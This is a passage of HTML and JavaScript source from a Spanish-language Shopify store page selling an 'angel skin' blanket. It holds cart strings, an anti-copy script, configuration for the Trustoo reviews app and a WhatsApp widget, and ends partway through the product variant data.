        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const observer = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            observer.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "86822977857"
  script.dataset.page = "product"
	script.dataset.productId = "9364213006657"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 86822977857,
	productName : "Cobija piel de ángel",
	productId : 9364213006657,
	productImage : ["\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986","\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016","\/\/www.promo2x1.com\/cdn\/shop\/files\/tabaco.webp?v=1713908033","\/\/www.promo2x1.com\/cdn\/shop\/files\/Gris.webp?v=1713908047","\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065","\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Agua.webp?v=1713908083","\/\/www.promo2x1.com\/cdn\/shop\/files\/vinotinto.webp?v=1713908100","\/\/www.promo2x1.com\/cdn\/shop\/files\/Marfil.webp?v=1713908117","\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Oscuro.webp?v=1713908129","\/\/www.promo2x1.com\/cdn\/shop\/files\/Verde_menta.webp?v=1713908143","\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Rey.webp?v=1713908158","\/\/www.promo2x1.com\/cdn\/shop\/files\/rosado.webp?v=1713908176","\/\/www.promo2x1.com\/cdn\/shop\/files\/Cafe.webp?v=1713908186","\/\/www.promo2x1.com\/cdn\/shop\/files\/Lila.webp?v=1713908199","\/\/www.promo2x1.com\/cdn\/shop\/files\/Negro.webp?v=1713908211","\/\/www.promo2x1.com\/cdn\/shop\/files\/Camel.webp?v=1713908234"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":5,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":1,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#FFFFFFFF","button_color":"#000000FF","button_border_color":"#8F8F8FCC","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"es","lang_reviews":"reseñas","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":1,"is_show_album":2,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"Promo en todos","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Comentarios de los clientes","no_reviews":"aún no hay comentarios","no_questions":"Todavía no hay preguntas.","write_reviews":"Escriba un comentario","name":"Su nombre","email":"Su correo electrónico","feedback":"Su opinión","required":"Por favor, rellene este campo","email_error":"Este no es un formato de correo electrónico válido.","add_photo":"Añadir una foto","submit":"Envíe un comentario","success_message":"¡Gracias!","submitted_successfully":"Tu reseña ha sido enviada","continue_shopping":"Continuar","star":"estrella","reviews":"reseñas","error_tip":"Disculpe, algo salió mal, por favor pruebe de nuevo más tarde","more":"Más","submitting":"sumisión","show_full_review":"Mostrar reseña completa","helpful":"¿Útil?","sort_by":"Ordenar por","sort_by_options":["Prioridad de foto","El más nuevo","Calificaciones más altas","Calificaciones más bajas","Destacados"],"verified_purchase":"Compra verificada","you_rating":"Calificación","phone":"Número de teléfono","reply":"Responder","shop_name":"{{shop_name}}","item_type":"Tipo de artículo:","product_pages_reviews":"{{star}} {{review_number}} Reseñas","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Muestra de compradores","copy_succ":"Copiado con éxito","search_not_prod":"No pudimos encontrar productos coincidentes.","total_review":"{{review_number}} ★★★★★ valoraciones verificadas de clientes","review_with_content":"{{content_review_number}} con reseñas detalladas","no_content_review":"¡Sé el primero en dejar una reseña detallada!","separate_review_form":{"slide_1_title":"¿Cómo calificarías este artículo?","slide_2_title":"Muéstralo","slide_2_subtitle":"¡Nos encantaría verlo en acción!","slide_3_title":"¡Cuéntanos más!","slide_4_title":"Acerca de ti","slide_5_title":"¡Gracias!","slide_5_subtitle":"Tu reseña ha sido enviada","discount":"¡Consigue {{Discount}} en tu próxima compra!","add_photo":"Agregar foto","or":"O","add_video":"Agregar video","back":"Atrás","skip":"Saltar","uploading":"Subiendo","uploading_video_tip":"Subiendo video, espere...","next":"Siguiente","content_from_placeholder":"Comparte tu experiencia","your_name":"Tu nombre","email":"Correo electrónico","done":"Terminado","continue":"Continuar","rating_options":["Me encanta","¡Gusta!","Está bien","No me gustó","Lo odio"],"discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno"},"summary":{"product_summary_title":"Lo que dicen los clientes","product_summary_generated":"Generado por IA a partir de reseñas de clientes","home_summary_title":"Lo que dicen los clientes","home_summary_generated":"Generado por IA a partir de reseñas de clientes"},"card_carousel":{"header_title":"Excelente","header_review_rating_text":"promedio","header_review_count_text":"revisiones","text":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"photo":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"barrage":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"}},"all_in_one_from":{"write_reviews":"Escriba un comentario","or":"O","add_video":"Agregar video","discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"review":"Comentario","title":"Título","select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno","error_file_tip":"Carga detenida, archivo no compatible detectado.","upload_tip":"Subiendo. Por favor, envíe después de que termine."},"question_and_answer":{"title":"Preguntas","ask_a_question":"Hacer una pregunta","helpful":"Kas sellest oli abi?","desc_placeholder":"Por favor, describa la pregunta en detalle","submit_question":"Enviar pregunta","submitted":"Su pregunta ha sido enviada. Se le notificará por correo electrónico cuando se dé la respuesta.","question":"Pregunta","thanks":"¡Gracias!","publish_title":"¿Es público?","public_options_yes":"Sí","public_options_no":"No"},"referral":{"discount":"Dale {{currency}}{{friend_discount}}","reward":"Obtén {{currency}}{{advocate_reward}}","gift":"¡Regala un regalo a tus amigos!","reward_desc":"Por cada amigo que use su descuento {{currency}}{{friend_discount}}, también obtendrás un descuento {{currency}}{{advocate_reward}}!","newOnly":"Descuento limitado solo para nuevos clientes","code":"Obtén el código de descuento","got_discount_title":"¡Tienes {{currency}}{{friend_discount}} de descuento!","got_discount_desc":"Gracias a tu amigo, tienes {{currency}}{{friend_discount}} de descuento para comprar en {{shop_name}}","copy":"Copiar","continue":"Continuar","applied":"El código se aplicará al finalizar la compra","amount_tip":"Cantidad mínima de compra: {{currency}}{{minimum_amount}}","oops":"Ups","self_refer":"No puedes referirte a ti mismo, lo siento. Pero no te preocupes, referir a amigos y familiares funciona genial.","copied":"Copiado"},"checkout":{"title":"El sistema dará automáticamente una evaluación positiva si no se realiza una evaluación dentro del tiempo especificado.","desc":"Puedes modificar las reseñas en cualquier momento a través del enlace proporcionado en el correo electrónico.","content":"{{review_number}}+  5-estrellas  opiniones","badge1":"Shopify mantiene tu información y pago seguros","badge2":"Por favor, modifica el texto en \"Texto de idioma personalizado\"","badge3":"Por favor, modifica el texto en \"Texto de idioma personalizado\""},"thankyou":{"title":"Acerca de las reseñas positivas automáticas","desc":"Al aceptar, autorizas a {{Store Name}} a enviar automáticamente reseñas positivas en tu nombre si no se realizan reseñas dentro de un cierto período después de realizar un pedido, y puedes actualizar estas reseñas en cualquier momento","agree":"Estoy de acuerdo","notAgree":"No estoy de acuerdo"},"time_ago":{"just":"Justo","minute":"hace {{time_number}} minuto","hour":"hace {{time_number}} hora","day":"hace {{time_number}} día","month":"hace {{time_number}} mes","year":"hace {{time_number}} año","minutes":"hace {{time_number}} minutos","hours":"hace {{time_number}} horas","days":"hace {{time_number}} días","months":"hace {{time_number}} meses","years":"hace {{time_number}} años"},"store_review":{"write_btn_text":"Escribir una reseña de la tienda","tab_name":"Reseñas de la tienda"},"customer_extensions":{"store_review_title":"Reseñas de la tienda","store_no_review_prompt":"Comparte tu experiencia con esta tienda.","product_review_title":"Reseñas de productos","product_no_review_prompt":"Aún no se han comprado productos","order_button":"Ir al pedido","edit_review_button":"Editar reseñas","select_product":"Selecciona el producto del que quieres dar tu opinión","next_button":"Siguiente","product_information":"¿Qué piensas sobre {{product_title}}?","media_reminder":"Añadir fotos","submit_button":"Enviar reseñas","thank_you_message":"¡Gracias por tu reseña!","done_button":"Hecho","write_review_title":"Escribir una reseña","submit_review_button":"Enviar reseña","no_reviews_found":"No se encontraron reseñas para tus pedidos.","write_review_button":"Escribir una reseña","store_review_button":"Escribir reseña de tienda","review_title":"Título de la reseña","review_comment":"Comentario de la reseña"},"preview":{"sandbox_preview":"Estás en un área de vista previa de sandbox. Esta no es tu página de tienda real. Todos los comentarios y datos aquí son datos de ejemplo y \u003cb\u003eno aparecerán en tu tienda en vivo\u003c/b\u003e. También puedes verificar tu tienda real aquí.","no_review":"Aún no tienes reseñas. ¡Añade o recopila las tuyas para verlas en vivo en tu tienda!","activate_widget":"También puedes activar este widget directamente desde tu administrador para que coincida con el estilo y las preferencias de tu tienda. Haz clic \u003c0\u003eaquí\u003c/0\u003e para comenzar.","check_store":"Verificar tienda en vivo","import_reviews":"Importar reseñas","collect_reviews":"Recopilar reseñas","photo_carousel":"Widgets recomendados: Carrusel de fotos","ai_summary":"Widgets recomendados: Resumen de IA"},"review_tab_name":"Reseñas"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":2,"currency":"CO$","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    86822977857
</script><script id="tt_product" type="application/json">
    {"id": 9364213006657,"title": "Cobija piel de ángel", "image_url": "//www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div><div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="www.promo2x1.com"></div>
    <script>
        
            window.seedgrow_current_product = {"id":9364213006657,"title":"Cobija piel de ángel","handle":"cobija-piel-de-angel","description":"\u003ch2\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡No más noches de insomnio debido al frío!\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eCon esta cobija piel de ángel podrás sentir un calor acogedor que te hará pasar una noche tranquila, con un sueño profundo.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/1_c.webp?v=1713907543\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/2.webp?v=1713907570\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/3_c.gif?v=1713907596\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/4c.webp?v=1713907625\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/5c.webp?v=1713907639\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/6c.gif?v=1713907665\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/7c.webp?v=1713907688\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cdiv class=\"et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_center et_pb_bg_layout_light\"\u003e\n\u003cdiv class=\"et_pb_text_inner\"\u003e\n\u003ch2\u003e\u003cspan\u003eCONTENIDO DE TU COMPRA\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch2\u003e\u003cspan\u003e \u003cb\u003e1 Cobija piel de ángel\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light\"\u003e\n\u003cdiv class=\"et_pb_text_inner\"\u003e\n\u003ch4\u003eMedidas: 207 cm de largo y 196 cm de Ancho \u003c\/h4\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/final_c.webp?v=1713907737\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2024-04-23T16:19:08-05:00","created_at":"2024-04-23T16:19:08-05:00","vendor":"Promo 2x1","type":"Hogar","tags":[],"price":7900000,"price_min":7900000,"price_max":7900000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48454697353537,"title":"Verde oscuro \/ Doble","option1":"Verde oscuro","option2":"Doble","option3":null,"sku":"-4","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Verde oscuro \/ Doble","public_title":"Verde oscuro \/ Doble","options":["Verde oscuro","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496156481,"title":"Café \/ Doble","option1":"Café","option2":"Doble","option3":null,"sku":"-5","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Café \/ Doble","public_title":"Café \/ Doble","options":["Café","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496189249,"title":"Rosado \/ Doble","option1":"Rosado","option2":"Doble","option3":null,"sku":"-6","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Rosado \/ Doble","public_title":"Rosado \/ Doble","options":["Rosado","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496222017,"title":"Vinotinto \/ Doble","option1":"Vinotinto","option2":"Doble","option3":null,"sku":"-7","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Vinotinto \/ Doble","public_title":"Vinotinto \/ Doble","options":["Vinotinto","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496254785,"title":"Naranja \/ Doble","option1":"Naranja","option2":"Doble","option3":null,"sku":"-8","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Naranja \/ Doble","public_title":"Naranja \/ Doble","options":["Naranja","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496287553,"title":"Azul aguamarina \/ Doble","option1":"Azul aguamarina","option2":"Doble","option3":null,"sku":"-9","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Azul aguamarina \/ Doble","public_title":"Azul aguamarina \/ Doble","options":["Azul aguamarina","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496320321,"title":"Tabaco \/ Doble","option1":"Tabaco","option2":"Doble","option3":null,"sku":"-10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Tabaco \/ Doble","public_title":"Tabaco \/ Doble","options":["Tabaco","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496353089,"title":"Camel \/ Doble","option1":"Camel","option2":"Doble","option3":null,"sku":"-11","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Camel \/ Doble","public_title":"Camel \/ Doble","options":["Camel","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496385857,"title":"Rojo \/ Doble","option1":"Rojo","option2":"Doble","option3":null,"sku":"-12","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Rojo \/ Doble","public_title":"Rojo \/ 